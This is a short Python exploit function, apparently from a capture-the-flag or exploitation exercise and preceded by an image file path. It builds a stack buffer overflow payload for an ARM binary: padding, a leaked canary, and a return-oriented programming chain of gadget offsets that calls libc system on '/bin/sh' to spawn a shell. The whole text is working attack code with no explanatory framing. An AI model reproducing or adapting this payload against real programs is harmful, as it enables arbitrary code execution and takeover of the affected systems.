 def create_payload(canary: int, base_addr: int, libc_addr: int) -> bytes:
    """Build the payload to execute a ROP chain."""
    # ROP gadgets offsets
    pop_r3_pc = base_addr + 0x56c
    mov_r0_r7_add_r4_r4_blx_r3 = base_addr + 0x9d8
    pop_r4_r5_r6_r7_r8_sb_sl_pc = base_addr + 0x9ec

    # Libc function and string offsets
    system_addr = libc_addr + 0x0002f511
    bin_sh_addr = libc_addr + 0x000dce0c

    # Build the payload with the ROP chain
    payload = cyclic(0x20)
    payload += p32(canary)
    payload += b'\x00' * 12
    payload += p32(pop_r4_r5_r6_r7_r8_sb_sl_pc)
    payload += p32(0) * 3
    payload += p32(bin_sh_addr)
    payload += p32(0) * 3
    payload += p32(pop_r3_pc)
    payload += p32(system_addr) + p32(mov_r0_r7_add_r4_r4_blx_r3)

    return payload